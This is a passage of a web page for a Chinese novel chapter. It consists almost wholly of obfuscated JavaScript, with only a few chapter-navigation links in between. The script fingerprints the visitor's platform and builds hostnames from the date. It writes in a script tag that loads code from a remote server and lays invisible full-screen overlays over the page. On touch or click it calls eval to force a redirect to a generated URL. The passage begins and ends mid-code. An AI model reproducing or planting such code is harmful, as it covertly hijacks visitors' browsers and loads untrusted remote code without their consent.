Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/shu/18508/862311.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/shu/18508.html" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/shu/18508/864738_2.html">下一页</a>
                            </p>
<div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return 